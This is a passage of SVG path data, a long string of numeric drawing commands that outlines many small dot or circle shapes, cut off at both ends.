0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 